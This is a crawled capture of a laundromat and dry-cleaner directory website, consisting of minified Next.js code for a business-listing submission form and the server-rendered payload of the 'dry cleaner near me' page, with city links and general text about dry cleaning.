Information"}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"Street Address *"}),(0,r.jsx)("input",{type:"text",required:!0,value:e.address,onChange:e=>y("address",e.target.value),className:"w-full px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",placeholder:"Enter street address"})]}),(0,r.jsxs)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"City *"}),(0,r.jsx)("input",{type:"text",required:!0,value:e.city,onChange:e=>y("city",e.target.value),className:"w-full px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",placeholder:"City"})]}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"State *"}),(0,r.jsx)("input",{type:"text",required:!0,value:e.state,onChange:e=>y("state",e.target.value),className:"w-full px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",placeholder:"State"})]})]}),(0,r.jsxs)("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"State Code *"}),(0,r.jsx)("input",{type:"text",required:!0,maxLength:2,value:e.state_short,onChange:e=>y("state_short",e.target.value.toUpperCase()),className:"w-full px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",placeholder:"CA"})]}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"ZIP Code"}),(0,r.jsx)("input",{type:"text",value:e.postal_code,onChange:e=>y("postal_code",e.target.value),className:"w-full px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",placeholder:"12345"})]}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"Country"}),(0,r.jsx)("input",{type:"text",value:e.country,onChange:e=>y("country",e.target.value),className:"w-full px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",placeholder:"USA"})]})]})]}),(0,r.jsxs)("div",{className:"space-y-4",children:[(0,r.jsx)("h2",{className:"text-xl font-semibold text-gray-900 border-b pb-2",children:"Contact Information"}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"Website"}),(0,r.jsx)("input",{type:"url",value:e.website,onChange:e=>y("website",e.target.value),className:"w-full px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",placeholder:"https://yourbusiness.com"})]}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"Phone Numbers"}),t.map((e,s)=>(0,r.jsxs)("div",{className:"flex gap-4 mb-3",children:[(0,r.jsx)("select",{value:e.type,onChange:e=>p(s,"type",e.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500",children:g.map(e=>(0,r.jsx)("option",{value:e.value,children:e.label},e.value))}),(0,r.jsx)("input",{type:"tel",required:!0,value:e.number,onChange:e=>p(s,"number",e.target.value),className:"flex-1 px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",placeholder:"Phone number"}),t.length>1&&(0,r.jsx)("button",{type:"button",onClick:()=>{t.length>1&&o(t.filter((e,t)=>t!==s))},className:"px-4 py-2 text-red-600 hover:text-red-800",children:"Remove"})]},s)),(0,r.jsx)("button",{type:"button",onClick:()=>{o([...t,{type:"main",number:""}])},className:"text-blue-600 hover:text-blue-800 text-sm font-medium",children:"+ Add Phone Number"})]})]}),(0,r.jsxs)("div",{className:"space-y-4",children:[(0,r.jsx)("h2",{className:"text-xl font-semibold text-gray-900 border-b pb-2",children:"Operating Hours"}),(0,r.jsx)("div",{className:"space-y-3",children:e.operating_hours.map((e,s)=>(0,r.jsxs)("div",{className:"flex items-center gap-4",children:[(0,r.jsx)("label",{className:"w-24 text-sm font-medium text-gray-700",children:e.day}),(0,r.jsx)("input",{type:"checkbox",checked:e.is_closed,onChange:e=>h(s,"is_closed",e.target.checked),className:"rounded"}),(0,r.jsx)("span",{className:"text-sm text-gray-600",children:"Closed"}),!e.is_closed&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("input",{type:"time",value:e.open_time,onChange:e=>h(s,"open_time",e.target.value),className:"px-3 py-1 border border-gray-300 rounded text-sm text-gray-900"}),(0,r.jsx)("span",{className:"text-gray-500",children:"to"}),(0,r.jsx)("input",{type:"time",value:e.close_time,onChange:e=>h(s,"close_time",e.target.value),className:"px-3 py-1 border border-gray-300 rounded text-sm text-gray-900"})]})]},e.day))})]}),(0,r.jsxs)("div",{className:"space-y-4",children:[(0,r.jsx)("h2",{className:"text-xl font-semibold text-gray-900 border-b pb-2",children:"Services Offered"}),(0,r.jsxs)("div",{className:"flex gap-4 mb-3",children:[(0,r.jsx)("input",{type:"text",value:d,onChange:e=>{i(e.target.value)},className:"flex-1 px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",placeholder:"Enter a service (e.g., Wash & Fold, Dry Cleaning, etc.)",onKeyPress:e=>"Enter"===e.key&&(e.preventDefault(),f())}),(0,r.jsx)("button",{type:"button",onClick:f,className:"px-4 py-2 bg-blue-600 text-white rounded-lg hover:bg-blue-700",children:"Add"})]}),e.services.length>0&&(0,r.jsx)("div",{className:"flex flex-wrap gap-2",children:e.services.map((e,t)=>(0,r.jsxs)("span",{className:"inline-flex items-center gap-2 px-3 py-1 bg-blue-100 text-blue-800 rounded-full text-sm",children:[e.name,(0,r.jsx)("button",{type:"button",onClick:()=>{s(e=>({...e,services:e.services.filter((e,s)=>s!==t)}))},className:"text-blue-600 hover:text-blue-800",children:"\xd7"})]},t))})]}),(0,r.jsxs)("div",{className:"space-y-4",children:[(0,r.jsx)("h2",{className:"text-xl font-semibold text-gray-900 border-b pb-2",children:"Contact Person"}),(0,r.jsxs)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"Contact Name *"}),(0,r.jsx)("input",{type:"text",required:!0,value:e.contact_name,onChange:e=>y("contact_name",e.target.value),className:"w-full px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",placeholder:"Your name"})]}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"Email Address *"}),(0,r.jsx)("input",{type:"email",required:!0,value:e.contact_email,onChange:e=>y("contact_email",e.target.value),className:"w-full px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",placeholder:"your@email.com"})]})]}),(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{className:"block text-sm font-medium text-gray-700 mb-2",children:"Contact Phone *"}),(0,r.jsx)("input",{type:"tel",required:!0,value:e.contact_phone,onChange:e=>y("contact_phone",e.target.value),className:"w-full px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-blue-500 text-gray-900",placeholder:"Your phone number"})]})]}),(0,r.jsx)("div",{className:"pt-6 border-t",children:(0,r.jsx)("button",{type:"submit",disabled:c,className:"w-full bg-blue-600 text-white py-3 px-4 rounded-lg hover:bg-blue-700 disabled:opacity-50 disabled:cursor-not-allowed font-medium",children:c?"Submitting...":"Submit Business Listing"})})]})]})]})})})]})}},7127:(e,s)=>{"use strict";function t(){return null}Object.defineProperty(s,"__esModule",{value:!0}),Object.defineProperty(s,"default",{enumerable:!0,get:function(){return t}}),("function"==typeof s.default||"object"==typeof s.default&&null!==s.default)&&void 0===s.default.__esModule&&(Object.defineProperty(s.default,"__esModule",{value:!0}),Object.assign(s.default,s),e.exports=s.default)}},e=>{e.O(0,[441,255,120],()=>e(e.s=530)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://laundromatnear.me/dry-cleaner-near-me?_rsc=9gm0m
body_size: 4468
content:
1:"$Sreact.fragment"
2:I[7994,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
3:I[7088,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
4:I[1398,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
5:I[7088,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"PageErrorBoundary"]
6:I[9766,[],""]
7:I[8924,[],""]
8:I[2619,["619","static/chunks/619-ba102abea3e3d0e4.js","974","static/chunks/app/page-4ca7743e57175042.js"],""]
f:I[7150,[],""]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/f83e78bbc06cd636.css","style"]
0:{"P":null,"b":"WMSfeFlL1jPlmQg5ziELC","p":"","c":["","dry-cleaner-near-me"],"i":false,"f":[[["",{"children":["dry-cleaner-near-me",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f83e78bbc06cd636.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_f367f3 font-sans antialiased min-h-screen flex flex-col","children":[["$","$L2",null,{}],["$","$L3",null,{"children":[["$","$L4",null,{}],["$","main",null,{"className":"flex-grow","children":["$","$L5",null,{"children":["$","$L6",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}]}],["$","footer",null,{"className":"bg-gray-900 text-white","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12","children":[["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-4 gap-8","children":[["$","div",null,{"className":"col-span-1 md:col-span-2","children":[["$","div",null,{"className":"flex items-center","children":["$","h2",null,{"className":"text-xl font-bold text-blue-400","children":"LaundRomatNear.me"}]}],["$","p",null,{"className":"mt-4 text-gray-300 max-w-md","children":"Find laundromats, dry cleaners, and laundry services near you. Comprehensive directory with reviews, hours, and contact information."}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-sm font-semibold text-gray-400 tracking-wider uppercase","children":"Services"}],["$","ul",null,{"className":"mt-4 space-y-4","children":[["$","li",null,{"children":["$","$L8",null,{"href":"/laundromat-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Laundromats"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/dry-cleaner-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Dry Cleaners"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/laundry-service-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Laundry Services"}]}]]}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-sm font-semibold text-gray-400 tracking-wider uppercase","children":"Company"}],["$","ul",null,{"className":"mt-4 space-y-4","children":[["$","li",null,{"children":["$","$L8",null,{"href":"/about","className":"text-base text-gray-300 hover:text-white transition-colors","children":"About"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/contact","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Contact"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/privacy","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Privacy Policy"}]}]]}]]}]]}],["$","div",null,{"className":"mt-8 border-t border-gray-700 pt-8 flex flex-col md:flex-row justify-between items-center","children":[["$","p",null,{"className":"text-base text-gray-400","children":["Â© ",2025," LaundRomatNear.me. All rights reserved."]}],["$","div",null,{"className":"mt-4 md:mt-0 flex space-x-6","children":[["$","a",null,{"href":"#","className":"text-gray-400 hover:text-gray-300","children":["$L9","$La"]}],"$Lb"]}]]}]]}]}]]}]]}]}]]}],{"children":["dry-cleaner-near-me","$Lc",{"children":["__PAGE__","$Ld",{},null,false]},null,false]},null,false],"$Le",false]],"m":"$undefined","G":["$f",[]],"s":false,"S":true}
10:I[2306,["861","static/chunks/app/dry-cleaner-near-me/page-77a40d0c2768638d.js"],"default"]
16:I[4431,[],"ViewportBoundary"]
18:I[4431,[],"MetadataBoundary"]
19:"$Sreact.suspense"
9:["$","span",null,{"className":"sr-only","children":"Facebook"}]
a:["$","svg",null,{"className":"h-6 w-6","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"fillRule":"evenodd","d":"M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.878v-6.987h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.988C18.343 21.128 22 16.991 22 12z","clipRule":"evenodd"}]}]
b:["$","a",null,{"href":"#","className":"text-gray-400 hover:text-gray-300","children":[["$","span",null,{"className":"sr-only","children":"Twitter"}],["$","svg",null,{"className":"h-6 w-6","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M8.29 20.251c7.547 0 11.675-6.253 11.675-11.675 0-.178 0-.355-.012-.53A8.348 8.348 0 0022 5.92a8.19 8.19 0 01-2.357.646 4.118 4.118 0 001.804-2.27 8.224 8.224 0 01-2.605.996 4.107 4.107 0 00-6.993 3.743 11.65 11.65 0 01-8.457-4.287 4.106 4.106 0 001.27 5.477A4.072 4.072 0 012.8 9.713v.052a4.105 4.105 0 003.292 4.022 4.095 4.095 0 01-1.853.07 4.108 4.108 0 003.834 2.85A8.233 8.233 0 012 18.407a11.616 11.616 0 006.29 1.84"}]}]]}]
c:["$","$1","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}]
d:["$","$1","c",{"children":[["$","div",null,{"className":"bg-gradient-to-br from-green-50 via-emerald-50 to-blue-50 py-20","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8","children":[["$","div",null,{"className":"text-center mb-12","children":[["$","h1",null,{"className":"text-5xl font-bold text-gray-900 mb-6 leading-tight","children":["$","span",null,{"className":"bg-gradient-to-r from-green-600 to-blue-600 bg-clip-text text-transparent","children":["Find ","Dry Cleaner","s Near You"]}]}],["$","p",null,{"className":"text-xl text-gray-600 max-w-3xl mx-auto mb-8","children":["Search for the best ","dry cleaner","s in your area. Compare ratings, hours, and services to find the perfect match."]}],["$","div",null,{"className":"flex flex-wrap justify-center gap-8 text-sm text-gray-600 mb-8","children":[["$","div",null,{"className":"flex items-center","children":[["$","div",null,{"className":"w-2 h-2 bg-green-500 rounded-full mr-2"}],"Premium Service Providers"]}],["$","div",null,{"className":"flex items-center","children":[["$","div",null,{"className":"w-2 h-2 bg-emerald-500 rounded-full mr-2"}],"Expert Care Professionals"]}],["$","div",null,{"className":"flex items-center","children":[["$","div",null,{"className":"w-2 h-2 bg-blue-500 rounded-full mr-2"}],"Nationwide Coverage"]}]]}]]}],["$","div",null,{"className":"mb-16","children":["$","$L10",null,{"className":"mb-12","initialCategory":"dry-cleaner"}]}],["$","div",null,{"className":"mb-16","children":[["$","h2",null,{"className":"text-3xl font-bold text-gray-900 mb-8 text-center","children":"Explore Other Laundry Services"}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-2 gap-6 max-w-4xl mx-auto","children":[["$","a",null,{"href":"/laundromat-near-me","className":"group","children":["$","div",null,{"className":"bg-white rounded-2xl p-8 hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300","children":[["$","div",null,{"className":"flex items-center mb-4","children":[["$","div",null,{"className":"w-12 h-12 bg-blue-100 rounded-full flex items-center justify-center mr-4","children":["$","svg",null,{"className":"w-6 h-6 text-blue-600","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4"}]}]}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 group-hover:text-blue-600 transition-colors","children":"Laundromats"}]]}],["$","p",null,{"className":"text-gray-600 mb-4","children":"Self-service laundry facilities with modern washing machines and dryers."}],["$","div",null,{"className":"flex items-center text-blue-600 group-hover:text-blue-700 font-medium","children":[["$","span",null,{"children":"Find laundromats near you"}],["$","svg",null,{"className":"w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]}],["$","a",null,{"href":"/laundry-service-near-me","className":"group","children":["$","div",null,{"className":"bg-white rounded-2xl p-8 hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-purple-300","children":[["$","div",null,{"className":"flex items-center mb-4","children":[["$","div",null,{"className":"w-12 h-12 bg-purple-100 rounded-full flex items-center justify-center mr-4","children":["$","svg",null,{"className":"w-6 h-6 text-purple-600","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M7 21a4 4 0 01-4-4V5a2 2 0 012-2h4a2 2 0 012 2v12a4 4 0 01-4 4zM7 3H5a2 2 0 00-2 2v12a4 4 0 004 4h2"}]}]}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 group-hover:text-purple-600 transition-colors","children":"Laundry Services"}]]}],"$L11","$L12"]}]}]]}]]}],"$L13","$L14"]}]}],null,"$L15"]}]
e:["$","$1","h",{"children":[null,[["$","$L16",null,{"children":"$L17"}],["$","meta",null,{"name":"next-size-adjust","content":""}]],["$","$L18",null,{"children":["$","div",null,{"hidden":true,"children":["$","$19",null,{"fallback":null,"children":"$L1a"}]}]}]]}]
27:I[4431,[],"OutletBoundary"]
29:I[5278,[],"AsyncMetadataOutlet"]
11:["$","p",null,{"className":"text-gray-600 mb-4","children":"Full-service laundry solutions including pickup and delivery options."}]
12:["$","div",null,{"className":"flex items-center text-purple-600 group-hover:text-purple-700 font-medium","children":[["$","span",null,{"children":"Find laundry services near you"}],["$","svg",null,{"className":"w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]
13:["$","div",null,{"className":"mb-16","children":["$","div",null,{"className":"bg-white rounded-3xl shadow-lg p-12","children":[["$","h2",null,{"className":"text-3xl font-bold text-gray-900 mb-6 text-center","children":"Find Professional Dry Cleaners Near You"}],["$","div",null,{"className":"prose prose-lg max-w-none text-gray-700","children":[["$","p",null,{"className":"mb-6","children":"Looking for professional dry cleaning services in your area? Dry cleaners specialize in cleaning delicate fabrics, formal wear, and garments that require special care beyond regular washing. Our directory connects you with trusted dry cleaning professionals who use advanced techniques to preserve your clothing's quality and longevity."}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 mb-4","children":"When to Use Dry Cleaning Services"}],["$","ul",null,{"className":"list-disc pl-6 mb-6","children":[["$","li",null,{"children":"Suits, formal wear, and business attire"}],["$","li",null,{"children":"Delicate fabrics like silk, wool, and cashmere"}],["$","li",null,{"children":"Wedding dresses and special occasion garments"}],["$","li",null,{"children":"Items with \"dry clean only\" care labels"}],["$","li",null,{"children":"Stained clothing requiring professional treatment"}],["$","li",null,{"children":"Household items like curtains and drapes"}]]}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 mb-4","children":"Benefits of Professional Dry Cleaning"}],["$","p",null,{"className":"mb-6","children":"Professional dry cleaners use specialized solvents and equipment that clean effectively without water, protecting delicate fabrics from damage. They also offer expert stain removal, pressing, and finishing services that keep your clothes looking their best. Many dry cleaners also provide convenient pickup and delivery options for busy professionals."}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 mb-4","children":"Choosing the Right Dry Cleaner"}],["$","p",null,{"children":"When selecting a dry cleaner, consider their reputation, experience with different fabric types, turnaround time, pricing, and additional services like alterations or preservation services. Reading customer reviews and asking about their cleaning process can help you find a reliable service provider for your valuable garments."}]]}]]}]}]
14:["$","div",null,{"className":"mt-16","children":[["$","h2",null,{"className":"text-3xl font-bold text-gray-900 mb-12 text-center flex items-center justify-center","children":[["$","svg",null,{"className":"w-8 h-8 text-green-600 mr-3","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],"Popular Cities for ","Dry Cleaner","s"]}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6","children":[["$","a","New York, NY",{"href":"/dry-cleaner-near-me/new-york-ny/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-green-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-green-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-green-600 transition-colors","children":["Dry Cleaner","s in ","New York, NY"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","dry cleaner","s in ","New York, NY",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-green-600 font-medium group-hover:text-green-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-green-600 group-hover:text-green-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}],["$","a","Los Angeles, CA",{"href":"/dry-cleaner-near-me/los-angeles-ca/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-green-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-green-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-green-600 transition-colors","children":["Dry Cleaner","s in ","Los Angeles, CA"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","dry cleaner","s in ","Los Angeles, CA",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-green-600 font-medium group-hover:text-green-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-green-600 group-hover:text-green-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}],["$","a","Chicago, IL",{"href":"/dry-cleaner-near-me/chicago-il/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-green-300 cursor-pointer","children":["$L1b","$L1c","$L1d"]}],"$L1e","$L1f","$L20","$L21","$L22","$L23","$L24","$L25","$L26"]}]]}]
15:["$","$L27",null,{"children":["$L28",["$","$L29",null,{"promise":"$@2a"}]]}]
1b:["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-green-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-green-600 transition-colors","children":["Dry Cleaner","s in ","Chicago, IL"]}]]}]
1c:["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","dry cleaner","s in ","Chicago, IL",". Compare locations, read reviews, and discover services."]}]
1d:["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-green-600 font-medium group-hover:text-green-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-green-600 group-hover:text-green-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]
1e:["$","a","Houston, TX",{"href":"/dry-cleaner-near-me/houston-tx/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-green-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-green-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-green-600 transition-colors","children":["Dry Cleaner","s in ","Houston, TX"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","dry cleaner","s in ","Houston, TX",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-green-600 font-medium group-hover:text-green-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-green-600 group-hover:text-green-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
